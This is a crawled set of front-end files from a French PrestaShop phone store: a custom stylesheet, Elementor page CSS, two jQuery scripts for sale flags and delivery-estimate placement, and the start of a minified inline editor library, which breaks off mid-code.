#header .header-nav a.logout:hover {
    color: black;
}
/*.mm_menus_li.mm_menus_li_tab > a {
    padding: 16px 40px 16px 0px !important;
    width: 100%;
}
.mm_tab_toggle_title a {
    padding: 9px 40px;
}*/
.mm_menu_content_title img, .mm_tab_toggle_title a img, .mm_img_content img {
	width: 30px;	
}
#header .mm_columns_ul_tab {
	min-height: 50vh !important;	
}
#header .mm_columns_contents_ul {
	top: 0 !important;	
	background: transparent !important;
}
/*
.mm_menu_content_title {
	font-size: 16px !important;	
}
.mm_tab_toggle_title a {
	color: #5e5a5a !important;	
}
.mm_tab_has_child::after {
	border-right: 1px solid black !important;
    border-top: 1px solid black !important;	
}
.mm_menus_li.mm_menus_li_tab .arrow {
	width: auto;
}
.ets_mm_categories li.has-sub .arrow {
    padding: 0 10px;
	width: auto;
}
.roy_levibox .box-one.box-menu i svg * {
	stroke: #5d5a5a !important;	
}*/
/* ------------------------------ BLOC PRODUITS ---------------------------------------------- */

#index article div.thumbnail-container {
	height: 475px !important;	
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}
#index article div.thumbnail-container:hover {
	box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%) !important;
}
#index article .product-description .product-price-and-shipping span.price {
	font-size: 20px !important;	
	font-weight: 800;
}
#index article .product-description {
	padding-top: 10px !important;	
}
.product-miniature .product-flags .new {
	background-image: url("https://storephone.fr/img/cms/nouveau.png");
	background-size: cover;
	background-color: transparent;
	border: none;
	color: transparent !important;
	box-shadow: none !important;
	width: 80px !important;
	height: 80px !important;
	margin: -1px 2px !important;
	padding: 0 !important;
}
/* ------------------------------ PAGE CATÉGORIES ---------------------------------------------- */

#category #products article div.thumbnail-container {
	height: 475px !important;	
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}
#category #products article div.thumbnail-container:hover {
	box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%) !important;
}
#category #products article .product-description .product-price-and-shipping span.price {
	font-size: 20px !important;	
	font-weight: 800;
}
#category #products article .product-description {
	padding-top: 10px !important;	
}
#new-products .seosa_label_hint {
	display: none !important;	
}
#category a.category-sub-link {
	max-width: 150px !important;	
}

/* ------------------------------ BLOCS MASQUÉS ---------------------------------------------- */
#roy_brands {
	display: none !important;	
}
.roy_blog {
	display: none !important;	
}
.block-contact, .links, .block_myaccount_infos {
	display: none;	
}
.row.social {
	display: none;	
}
.search_tags_roy {
	display: none !important;	
}
.no-account {
	display: none !important;	
}
.layer.hidden-sm-down {
	display: none !important;	
}
.contact-rich .block:nth-child(4) {
	display: none !important;	
}
#_desktop_contact_link {
	display: none !important;	
}

/* ------------------------------ PAGE PRODUIT ---------------------------------------------- */

.product-features>dl.data-sheet dt.name, .product-features>dl.data-sheet dd.value {
	text-transform: none !important;
}
.bread_wrapper {
	margin-bottom: 20px;
}
.bouton-connexion-rg {
	background-color: #e78304;
	border-radius: 30px;	
	text-transform: none;
	font-size: 14px;
	padding: 14px 30px;
	color: white !important;
	width: 151px !important;
    height: 50px !important;
    display: block;
	margin: 0 auto;
}
.seosa_product_label {
	width: auto !important; 
	height: auto !important;
}
#index .seosa_product_label, #category .seosa_product_label {
	max-width: 90px !important;
	max-height: 90px !important;
}
.seosa_product_label img {
	border: none !important;
	margin: 15px !important;	
}
img[src="/img/seosaproductlabels/29/1.png"] {
	width: 70px !important;	
}
img[src="/img/seosaproductlabels/40/1.png"], img[src="/img/seosaproductlabels/59/1.png"], img[src="/img/seosaproductlabels/39/1.png"] {
	width: 60px !important;	
	height: 60px !important;
	margin: 0 !important;
}
.seosa_label_hint {
	top: 30px !important;
	right: 200px !important;
	display: none;
	margin-right: -150px;
    z-index: 1000;
    opacity: 1;
    width: 150px;
    padding: 5px;
	position: absolute;
    background: #ffffff;
    color: #000000;
    border-radius: 3px;
}
.seosa_label_hint p:nth-child(2) {
	font-size: 10px;	
}
.seosa_label_hint p img {
	width: 130px !important;
	margin: 0 auto !important;
	display: block;
}
#search .seosa_label_hint_39, #search .seosa_label_hint_40 {
	display: none !important;	
}

.product-manufacturer {
	display: none;	
}
/* ------------------------------ BLOCK SEO ---------------------------------------------- */

#wrapper {
	display: flex;
	flex-direction: column;
}
.everblock {
	background-size: cover;
	background-repeat: no-repeat;
	color: grey;
	order: 2;
		padding: 100px;
}
.everblock h2, .everblock h3 {
	color: #e78304;	
	font-size: 30px;
}
.bloc-cache {
	position: relative;
	max-height: 120px; /*Hauteur du texte visible avant le clic*/
	overflow: hidden; /*On cache tout ce qui dépasse des 100px*/
	transition: max-height 1s ease; /* Transition CSS entre l'ouverture et la fermeture*/
}
.everblock p { 
	font-size: 16px;
	line-height: 1.5;
}
.bloc-cache.ouvert {
    max-height: 600vh; /* On lui définit une hauteur max de tout l'écran si nécessaire pour qu'il affiche tout son contenu*/
 }
.bloc-cache:not(.ouvert)::after {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.8)); /*Couleur de notre effet*/
}
.everblock .bouton-ouverture {
	cursor: pointer;	
	background: transparent;
	color: #e78304;
	font-size: 40px;
	font-weight: 600;
	display: block;
	margin: 0 auto;
	text-align: center;
}
#script-rg {
	height: 0 !important;	
}

/* ------------------------------ BLOCK SEO PAGE D'ACCUEIL ---------------------------------------------- */

#index #content .elementor-6 .elementor-inner .elementor-section-wrap {
	display: flex;
	flex-direction: column;	
}
.elementor-element-fe2e0a7 {
	order: 5;	
	margin-top: 50px;
}
.seo-accueil .elementor-element-b285944 {
	display: block !important;
}
.seo-accueil .bloc-cache h2, .seo-accueil .bloc-cache h3 {
	color: #e78304;	
	font-size: 30px;	
}
.seo-accueil .bloc-cache p {
	font-size: 16px;
	line-height: 1.5;	
}
.bouton-ouverture {
	cursor: pointer;	
	background: transparent;
	color: #e78304;
	font-size: 40px;
	font-weight: 600;
	display: block;
	margin: 0 auto;
	text-align: center;
	padding: 10px;
}

/* ------------------------------ ÉLÉMENTS RÉASSURANCE ---------------------------------------------- */

.block-title {
	font-size: 18px !important;
}
.blockreassurance_product p {
	font-size: 14px !important;	
}
.blockreassurance_product .item-product {
	margin: 0 10px;
	width: 50px;
	height: 50px;
	padding: 0;	
}
.blockreassurance_product .item-product img {
	width: 50px;
	height: 50px;	
}

/* ------------------------------ PAGE PANIER ---------------------------------------------- */

#cart .cart-item .product-line-info a {
	line-height: 2;	
}
#cart .product-price, #cart .value, #cart .price {
	font-size: 20px;	
}
.delivery-option label img {
	width: 50px;	
}
.delivery-option .col-xs-3 {
	width: auto !important;	
}
span.label.label-pill {
	background: #e68203 !important;	
	text-align: left;
}
.block_content.cmcicpaiement img {
	width: 30% !important;	
}
body#checkout section.checkout-step .payment-options .payment-option {
	display: flex;	
}
body#checkout section.checkout-step .payment-options label {
	display: flex;
	flex-direction: column;
	align-items: flex-start;	
}
.payment-options span {
	font-size: 14px;

}
#payment-option-2-container label img {
	width: 80%;
	margin: 10px 0;	
}
label {
	text-align: left !important;
}
.block_content.cmcicpaiement img {
	width: 60% !important;
	margin-bottom: 20px;	
}

/* ------------------------------ FOOTER ---------------------------------------------- */

.footer-container {
	padding: 20px !important;	
}
.footer-rg {
	padding-top: 20px !important;	
}
.banner-realisation-rg {
	width: 100vw;	
	botomm: 0;
}
.banner-realisation-rg div.elementor-widget-wrap {
	display: flex;
	flex-direction: column;
	justify-content: center;	
}
.footer-container {
	padding: 0 !important;	
}
.footer-container .container {
	width: 85vw;	
	padding: 0;
}
.elementor-element-d975919 img {
    max-width: 110px;
}
.realisation-rg .elementor-text-editor p {
	margin: 0 !important;	
}


@media (max-width: 991px) {
	.footer-rg {
		padding-left: 30px;	
	}
	.footer-rg .elementor-column-wrap {
		margin-top: 20px;	
	}
	.banner-realisation-rg {
		margin: 0 !important;
		width: auto !important;
	}
	.banner-realisation-rg .elementor-container {
		width: 100vw;	
	}
	.banner-realisation-rg .elementor-container .elementor-social-icons-wrapper {
		display: flex;
		justify-content: center;
	}
	.owl-carousel .owl-item img {
		width: 80%;
		margin: 0 auto;	
	}
	.featured-products .thumbnail-container .add_to_cart, #products .thumbnail-container .add_to_cart {
		font-size: 14px !important;
		padding: 15px 16px !important;	
	}
	#cms #main {
		padding: 1rem !important;	
	}
}
@media (max-width: 468px) {
	#carousel {
		display: none !important;
	}
	h3.h3.product-title a {
		font-size: 14px !important;	
	}
	article .product-description {
    	padding: 20px 10px !important;
	}
	#index article div.thumbnail-container, #category #products article div.thumbnail-container {
		height: auto !important;	
	}
	button.add_to_cart span {
		display: none !important;	
	}
	button.add_to_cart::before {
		content: "\f07a";
		font-family: "FontAwesome"; 
		font-weight: 400;
		font-size: 20px;
	}
	button.add_to_cart {
		padding: 15px !important;	
	}
	.btn {
		font-size: 20px;	
	}
	.slick-track figure img {
		width: 150px !important;
		height: 150px !important;	
	}
	.marques-rg {
		width: 80% !important;
		margin: 0 auto;	
	}
	#index .elementor-slick-slider .slick-next {
    	right: -5px;
	}
	#wrapper div.container {
		padding: 0 !important;	
	}
	#index .elementor-column-wrap {
		padding: 0 !important;	
	}
	.footer-rg {
    	padding-left: 45px;
	}
	#index #wrapper {
		margin: -10px 0;	
	}
	.delivery-option label img {
		width: 50px;	
	}
	#cart #wrapper {
		padding: 15px;	
	}
	.cart-grid-body .cart-container {
		padding: 0 !important;	
	}
	#cart .product-line-grid {
		display: flex;
		flex-direction: column;
		align-items: flex-start;	
		padding-left: 20px;
	}
	#cart .product-line-grid .product-line-grid-left, #cart .product-line-grid .product-line-grid-body, #cart .product-line-grid .product-line-grid-price {
		margin-bottom: 20px;	
	}
	#cart .product-line-grid .product-line-grid-right .text-xs-right {
		position: relative !important;	
		top: 0px !important;
	}
	#cart #cart-subtotal-products {
		margin-bottom: 10px;	
	}
	#cart .checkout div a {
		display: block;
		margin: 0 auto;	
	}
	#cart .cart-item {
		padding: 0;	
	}
	#order-confirmation #content, #order-confirmation #content-hook_payment_return  {
		padding: 0;	
	}
	#product-comments-list .product-comment-list-item#empty-product-comment:first-child {
		padding: 30px !important;	
	}
	.banner-footer-rg .elementor-row .elementor-element .elementor-column-wrap {
		padding: 0 !important;	
	}
	.banner-footer-rg {
		padding: 10px 0;	
	}
	.banner-footer-rg .elementor-row .elementor-element p {
		margin: 0;	
	}
/*	.mm_menus_li.mm_menus_li_tab > a {
		padding: 0 !important;	
	}
	li.mm_menus_li {
		padding-bottom: 50px !important;	
	}*/
	body#checkout section.checkout-step .payment-options .payment-option {
		display: flex;	
	}
	body#checkout section.checkout-step .payment-options label {
		display: flex;
		flex-direction: column;
		align-items: flex-start;	
	}
	.payment-options span {
		font-size: 14px;
	}
	#payment-option-3-container label img {
		width: 100%;	
	}
	label {
		text-align: left !important;
	}
	.block_content.cmcicpaiement img {
		width: 60% !important;
		margin-bottom: 20px;	
	}
	.product-additional-info {
		margin-top: 20px;	
	}
	.menu_acc::before {
		content: "Mon ";
	}
	.menu_acc::after {
		content: "  \f061";
		font-family: "FontAwesome"; 
		font-weight: 200;
		font-size: 20px;
		color: #e68203;
	}
	
}

/*MASQUE PRIX MOTEUR DE RECHERCHE*/

span.searchPrice, .jolisearch-product span.product-price {
    display: none!important;
}

.elementor.elementor-28 {
    position: absolute;
	font-family: 'Inter', Verdana, sans-serif;
}
a.btn-2 {
    background: #5E5B5B;
    padding: 4px 12px;
    border-radius: 20px;
    color: #FFF;
    line-height: 30px;
}
a.btn-2:hover {background: #e78304;}
.box-one.box-mail.tip_inside.hidden-md-down {
    display: none;
}

/* chrono et dhl relais, affichage propre */
body#checkout section.checkout-step .delivery-option.active {
    width: 100%;
	/*display: block;*/
}

body#checkout #relais_txt label input {
	position: relative;
	top: 19px;
	margin-right: 5px;
}

body#checkout #change_postcode {
	background-color: #333;
	line-height: 11px;
	width: 104px;
}
/* formulaire de commande */
#order-detail section.order-message-form.box {
    display: none;
}
tr.dpdfrance_lignepr {
    height: auto;
}
@media (max-width: 767px) {
    .product-cover {
        display: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://storephone.fr/modules/crazyelements/assets/css/frontend/css/post-page-28-1-1.css
body_size: 28
content:
.elementor-28 .elementor-element.elementor-element-a2fe029 > .elementor-container{max-width:550px;}.elementor-28 .elementor-element.elementor-element-f061f43 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-28 .elementor-element.elementor-element-f061f43 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body.elementor-editor-active h1.entry-title, body.elementor-editor-active .elementor-page-title{display:block;}

--- FILE ---
content_type: text/css
request_url: https://storephone.fr/modules/crazyelements/assets/css/frontend/css/post-page-9-1-1.css
body_size: 641
content:
.elementor-9 .elementor-element.elementor-element-143ee7f:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-143ee7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fafafa;}.elementor-9 .elementor-element.elementor-element-143ee7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-9 .elementor-element.elementor-element-143ee7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-74a4138.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-9 .elementor-element.elementor-element-74a4138.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-9 .elementor-element.elementor-element-74a4138.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-9 .elementor-element.elementor-element-74a4138 .elementor-image-box-wrapper .elementor-image-box-img{width:40%;}.elementor-9 .elementor-element.elementor-element-74a4138 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-9 .elementor-element.elementor-element-74a4138 .elementor-image-box-wrapper{text-align:center;}.elementor-9 .elementor-element.elementor-element-74a4138 .elementor-image-box-content .elementor-image-box-title{color:#000000;}.elementor-9 .elementor-element.elementor-element-74a4138 .elementor-image-box-content .elementor-image-box-title,.elementor-9 .elementor-element.elementor-element-74a4138 .elementor-image-box-content .elementor-image-box-title p{font-size:14px;}.elementor-9 .elementor-element.elementor-element-74a4138 .elementor-image-box-content .elementor-image-box-description{color:#000000;}.elementor-9 .elementor-element.elementor-element-74a4138 .elementor-image-box-content .elementor-image-box-description,.elementor-9 .elementor-element.elementor-element-74a4138 .elementor-image-box-content .elementor-image-box-description p{line-height:1.5em;}.elementor-9 .elementor-element.elementor-element-85a4621{text-align:center;}.elementor-9 .elementor-element.elementor-element-85a4621.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-9 .elementor-element.elementor-element-49e4186 .elementor-text-editor{text-align:center;}.elementor-9 .elementor-element.elementor-element-49e4186,.elementor-9 .elementor-element.elementor-element-49e4186 p{line-height:2em;}.elementor-9 .elementor-element.elementor-element-49e4186 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-b3a3ec6{text-align:center;}.elementor-9 .elementor-element.elementor-element-b3a3ec6.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-9 .elementor-element.elementor-element-e48fa73 .elementor-text-editor{text-align:center;}.elementor-9 .elementor-element.elementor-element-e48fa73,.elementor-9 .elementor-element.elementor-element-e48fa73 p{line-height:1.6em;}.elementor-9 .elementor-element.elementor-element-e48fa73 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-8073000:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-8073000 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#e68203;}.elementor-9 .elementor-element.elementor-element-8073000{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-8073000 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-55c5039 .elementor-repeater-item-1e39837{background-color:#e68203;}.elementor-9 .elementor-element.elementor-element-55c5039 .elementor-repeater-item-42ecf9b{background-color:#e68203;}.elementor-9 .elementor-element.elementor-element-55c5039 .elementor-repeater-item-42ecf9b i{color:#ffffff;}.elementor-9 .elementor-element.elementor-element-55c5039 .elementor-repeater-item-42ecf9b svg{fill:#ffffff;}.elementor-9 .elementor-element.elementor-element-55c5039{text-align:left;}.elementor-9 .elementor-element.elementor-element-55c5039 .elementor-social-icon{font-size:18px;}.elementor-9 .elementor-element.elementor-element-2d86672 .elementor-text-editor{text-align:center;}.elementor-9 .elementor-element.elementor-element-2d86672{color:#ffffff;}.elementor-9 .elementor-element.elementor-element-2d86672 p{color:#ffffff;}.elementor-9 .elementor-element.elementor-element-2d86672,.elementor-9 .elementor-element.elementor-element-2d86672 p{font-size:14px;line-height:1em;}.elementor-9 .elementor-element.elementor-element-2d86672 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-33c6e00 .elementor-text-editor{text-align:right;}.elementor-9 .elementor-element.elementor-element-33c6e00{color:#ffffff;}.elementor-9 .elementor-element.elementor-element-33c6e00 p{color:#ffffff;}.elementor-9 .elementor-element.elementor-element-33c6e00,.elementor-9 .elementor-element.elementor-element-33c6e00 p{font-size:13px;}.elementor-9 .elementor-element.elementor-element-33c6e00 > .elementor-widget-container{padding:10px 0px 0px 0px;}body.elementor-editor-active h1.entry-title, body.elementor-editor-active .elementor-page-title{display:block;}@media(max-width:767px){.elementor-9 .elementor-element.elementor-element-a153cdd > .elementor-element-populated{margin:0px 0px 50px 0px;}.elementor-9 .elementor-element.elementor-element-74a4138 .elementor-image-box-img{margin-bottom:15px;}.elementor-9 .elementor-element.elementor-element-74a4138 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-fdbbd25 > .elementor-element-populated{margin:0px 0px 50px 0px;}.elementor-9 .elementor-element.elementor-element-cfcf7e0 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-8073000{padding:20px 0px 20px 0px;}.elementor-9 .elementor-element.elementor-element-55c5039{text-align:center;}.elementor-9 .elementor-element.elementor-element-55c5039 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-2d86672 .elementor-text-editor{text-align:center;}.elementor-9 .elementor-element.elementor-element-2d86672 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-33c6e00 .elementor-text-editor{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://storephone.fr/modules/crazyelements/assets/css/frontend/css/post-page-12-1-1.css
body_size: -118
content:
.elementor-12 .elementor-element.elementor-element-cacebe5{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}body.elementor-editor-active h1.entry-title, body.elementor-editor-active .elementor-page-title{display:block;}

--- FILE ---
content_type: text/javascript
request_url: https://storephone.fr/modules/groupinc/views/js/front17.js
body_size: 709
content:
/**
* Price increment/discount by groups, categories and prices
*
* NOTICE OF LICENSE
*
* This product is licensed for one customer to use on one installation (test stores and multishop included).
* Site developer has the right to modify this module to suit their needs, but can not redistribute the module in
* whole or in part. Any other use of this module constitues a violation of the user agreement.
*
* DISCLAIMER
*
* NO WARRANTIES OF DATA SAFETY OR MODULE SECURITY
* ARE EXPRESSED OR IMPLIED. USE THIS MODULE IN ACCORDANCE
* WITH YOUR MERCHANT AGREEMENT, KNOWING THAT VIOLATIONS OF
* PCI COMPLIANCY OR A DATA BREACH CAN COST THOUSANDS OF DOLLARS
* IN FINES AND DAMAGE A STORES REPUTATION. USE AT YOUR OWN RISK.
*
*  @author    idnovate
*  @copyright 2023 idnovate
*  @license   See above
*/

if (typeof updatePrice !== "undefined") {
	updatePrice = (function() {
	    var updatePriceCached = updatePrice;

	    return function(json) {
	        updatePriceCached.apply(this, arguments);
	        showPriceModified();
		}
	})();
} else if (typeof updateDisplay !== "undefined") {
	updateDisplay = (function() {
	    var updateDisplayCached = updateDisplay;

	    return function(json) {
	        updateDisplayCached.apply(this, arguments);
	        showPriceModified();
		}
	})();
}

function showPriceModified(value) {
	if (typeof combinationsFromController !== "undefined") {
		if (combinationsFromController[parseInt(value)] != undefined) {
			if (combinationsFromController[parseInt(value)] == 1) {
				$('.product-flag.on-sale').show();
			} else {
				if (parseInt($('#quantity_wanted').val()) >= combinationsFromController[parseInt(value)]) {
					$('.product-flag.on-sale').show();
				} else {
					$('.product-flag.on-sale').hide();
				}
			}
		}
	}
}

jQuery(document).on("change", ".product-variants-item li input", function() {
	showPriceModified(parseInt($(this).val()));
});

jQuery(document).ready(function() {
	showPriceModified(parseInt($('.product-variants-item input:radio:checked').val()));
})

jQuery(document).on("click", ".bootstrap-touchspin-up", function() {
	showPriceModified(parseInt($('.product-variants-item input:radio:checked').val()));
});

jQuery(document).on("click", ".bootstrap-touchspin-down", function() {
	showPriceModified(parseInt($(this).val()));
});

--- FILE ---
content_type: text/javascript
request_url: https://storephone.fr/modules/estimateddelivery/views/js/ed-product-placement.js
body_size: 1672
content:
/** * Estimated Delivery - Front Office Feature
 *
 * NOTICE OF LICENSE
 *
 * @author    Pol Rué
 * @copyright Smart Modules 2015
 * @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 * @category Transport & Logistics
 * Registered Trademark & Property of Smart-Modules.prpo
 *
 * ***************************************************
 * *               Estimated Delivery                *
 * *          http://www.smart-modules.com           *
 * *                                                 *
 * ***************************************************
*/

var ed_pp = false;

$(document).ready(function() {
    ed_product_placement_detection(10, 100);

    $(document).on('click', '.quick-view, .quickview', function() {
        setTimeout(() => { ed_product_placement_init(80, 100); }, 500);
    });

    function ed_product_placement_detection(tries, ms) {
        if (tries < 0) {
            console.log('ED: Not found');
            return;
        }
        if ($('#estimateddelivery').length > 0) {
            setTimeout(() => { ed_product_placement_init(50, 100); }, ed_ajax_delay);
        } else {
            ms = Math.min(500, ms * 1.1);
            setTimeout(() => { ed_product_placement_detection(tries - 1, ms); }, ms);
        }
    }
});
function ed_product_placement_init(tries, ms) {
    improveLangDisplay();
    // console.log('ED: Init Placement ' + ed_pp);
    if (ed_pp) {
        return;
    }
    ed_pp = true;
    if (typeof ed_placement !== 'undefined') {
        // Update those two values to adapt it to any module.
        var selector = '.estimateddelivery-product';
        if (ed_placement > 0) {
            ed_product_placement(selector, ed_placement, tries, ms); //, false);
        }
    } else {
        if (tries > 0) {
            setTimeout(() => { ed_product_placement_init(tries-1); }, ms * 1.1);
        } else {
            ed_pp = false;
        }
    }
    // Define the replaceText function within ed_product_placement_init
    function replaceText(node, search, replace) {
        // Check if the node is a text node
        if (node.nodeType === 3) {
            // Replace text content
            node.nodeValue = node.nodeValue.replace(new RegExp(search, 'g'), replace);
        } else {
            // If it's not a text node, recursively search its children
            $(node).contents().each(function() {
                replaceText(this, search, replace);
            });
        }
    }

    function improveLangDisplay() {
        if (typeof prestashop !== 'object') {
            return;
        }
        // Call your function here
        if (prestashop.language.iso_code == 'pl') {
            // Start the replacement process from the top-level element with the class '.estimateddelivery'
            $('.estimateddelivery').each(function() {
                // Input your search and replace strings here
                var search = "w w";
                var replace = "we w";
                replaceText(this, search, replace);
            });
        }
    }
}


function ed_product_placement(selector, position, tries, ms) // WAS , repopulate)
{
    // console.log('ED: Placement ' + ed_pp);
    let moved = false;
    if (position == 0) {
        ed_pp = false;
        return
    }
    if (position == 50) {
        ed_custom_placement(selector, tries);
    } else {
        var main_position = Math.ceil(position / 2);
        // Move videos if the Side Position is not 0
        var destination = ['', ['h1[itemprop=name]', 'h2[itemprop=name]', 'h1', 'h2'], ['[itemprop=description]', '.description'], '.product-prices', '.product-add-to-cart'];
        if (tries > 0) {
            let dest = '';
            let sel = $(selector).not('.moved');
            if (sel.length > 0) {
                for (let i = 0; i < destination[main_position].length; i++) {
                    if (typeof destination[main_position] === 'object') {
                        dest = destination[main_position][i];
                    } else {
                        dest = destination[main_position];
                    }
                    if (sel.closest('.quickview, .modal-quickview, .quick-view, .quickview-modal').length > 0) {
                        dest = $('.quickview, .modal-quickview, .quick-view, .quickview-modal').find(dest).first();
                    } else {
                        dest = $(dest);
                    }
                    if (dest.length > 0) {
                        if (position % 2 === 0) {
                            if (dest.next().is(selector)) {
                                dest.next().remove();
                            }
                            sel.first().insertAfter(dest);
                            moved = true;
                        } else {
                            if (dest.prev().is(selector)) {
                                dest.prev().remove();
                            }
                            sel.first().insertBefore(dest);
                            moved = true;
                        }
                    }
                }
            }
            if (!moved) {
                ms == undefined ? 100 : ms;
                if (ms < 800) {
                    ms = ms * 1.05;
                }
                setTimeout(function () {
                    ed_product_placement(selector, position, tries - 1, ms);
                }, ms);
            } else {
                sel.first().addClass('moved');
                sel.first().removeClass('hide-default');
                $('#ed_popup').appendTo('#estimateddelivery').removeClass('hide-default');
                //break;
                ed_pp = false;
                return false;
            }
        } else {
            console.log('ED: Could not locate the placement');
            ed_pp = false;
        }
    }
}
function ed_custom_placement(selector, tries) {
    var method = ['insertBefore', 'prependTo', 'appendTo', 'insertAfter'];
    if (ed_custom_sel != '' && typeof ed_custom_ins !== 'undefined') {
        if ($(selector).length > 0) {
            if ($(ed_custom_sel).length > 0) {
                //$(selector).first().appendTo($(ed_custom_sel));
                $(selector).first()[method[ed_custom_ins-1]]($(ed_custom_sel));
                $(selector).first().addClass('moved');
                $(selector).first().removeClass('hide-default');
                $('#ed_popup').appendTo('#estimateddelivery').removeClass('hide-default');
                return true;
            } else {
                console.warn('Custom selector for Estimated Delivery could not be found. \n\r\n\rPlease Review the module selector on the Module\'s configuration page - Section 1');
            }
        }
        ed_pp = false;
    }
    if (tries > 0) {
        setTimeout(function() { ed_custom_placement(selector, tries-1); }, 50);
    } else {
        ed_pp = false;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://storephone.fr/modules/crazyelements/assets/lib/inline-editor/js/inline-editor.min.js
body_size: 5958
content:
(function(a,b){function c(a,c){var d=" to exec \u300C"+a+"\u300D command"+(c?" with value: "+c:"");try{b.execCommand(a,!1,c)}catch(a){return P.log("fail"+d,!0)}P.log("success"+d)}function d(a,b,d){var e=B(a);if(e)return a._range.selectNode(e),a._range.collapse(!1),"insertimage"===b&&a._menu&&L(a._menu,!0),c(b,d)}function e(a,b){var d=C(a),e=d.map(function(a){return a.nodeName.toLowerCase()});return-1!==e.indexOf(b)&&(b="p"),c("formatblock",b)}function f(a,b,d){return d="<"+b+">"+(d||O.toString())+"</"+b+">",c("insertHTML",d)}function g(a,b,d){return a.config.linksInNewWindow&&"unlink"!==b?(d="<a href=\""+d+"\" target=\"_blank\">"+O.toString()+"</a>",c("insertHTML",d)):c(b,d)}function h(a,b,c,d){var e=a.config.titles[b]||"",f=document.createElement("div");f.classList.add("pen-icon"),f.setAttribute("title",e),"parent"===c?(f.classList.add("pen-group-icon"),f.setAttribute("data-group-toggle",b)):f.setAttribute("data-action",b),"child"===c&&f.setAttribute("data-group",d);var g=a.config.toolbarIconsDictionary[b];if(g&&g.text)f.textContent=g.text;else{var h;h=g&&g.className?g.className:a.config.toolbarIconsPrefix+b,f.innerHTML+="<i class=\""+h+"\"  ></i>"}return f.outerHTML}function i(a){return Q.call(a._menu.children)}function j(a,b){var c=i(a);c.forEach(function(a){L(a,a.getAttribute("data-group")!==b)}),o(a,!b),a.refreshMenuPosition()}function k(a){j(a,null),m(a,!0),n(a,!a._urlInput||""===a._urlInput.value)}function l(a){var b=i(a);b.forEach(function(a){L(a,!0)}),m(a),o(a)}function m(a,b){var c=a._menu.querySelector(".pen-input-wrapper");c&&L(c,b)}function n(a,b){var c=a._menu.querySelector("[data-action=\"unlink\"]");c&&(L(c,b),a.refreshMenuPosition())}function o(a,b){var c=a._menu.querySelector("[data-action=\"close\"]");L(c,b),a.refreshMenuPosition()}function p(a){var c=b.createElement("div"),d=b.createElement("input"),e=b.createElement("label"),f=b.createElement("input"),g=b.createElement("i");return c.className="pen-input-wrapper",d.className="pen-url-input",d.type="url",d.placeholder="http://",e.className="pen-icon pen-input-label",f.className="pen-external-url-checkbox",f.type="checkbox",g.className=a.config.toolbarIconsDictionary.externalLink.className,e.appendChild(f),e.appendChild(g),c.appendChild(d),c.appendChild(e),c}function q(a,b,c){a.execCommand(b,c),a._range=a.getRange(),a.highlight().menu()}function r(a,b){for(var c,d=a._toolbar||a._menu;!(c=b.getAttribute("data-action"))&&b.parentNode!==d;)b=b.parentNode;var e=b.getAttribute("data-group-toggle");if(e&&j(a,e),!!c){if("close"===c)return void k(a);if(!/(?:createlink)|(?:insertimage)/.test(c))return q(a,c);if(a._urlInput){var f=a._urlInput;if(d===a._menu?l(a):(a._inputActive=!0,a.menu()),"none"!==a._menu.style.display){setTimeout(function(){f.focus()},10);var g=function(){var b=f.value;b?(a.config.linksInNewWindow=a._externalUrlCheckbox.checked,b=f.value.replace(U.whiteSpace,"").replace(U.mailTo,"mailto:$1").replace(U.http,"http://$1")):c="unlink",q(a,c,b)};f.onkeypress=function(a){13===a.which&&(a.preventDefault(),g())},a._externalUrlCheckbox.onchange=g}}}}function s(a){var c="",d=p(a).outerHTML;if(a._toolbar=a.config.toolbar,!a._toolbar){var e=a.config.list;if(!Object.values(e).length)return;P.forEach(e,function(b,d){if(Array.isArray(b)){var e=b;b=d,c+=h(a,b,"parent"),P.forEach(e,function(d){c+=h(a,d,"child",b)},!0)}else c+=h(a,b)});var 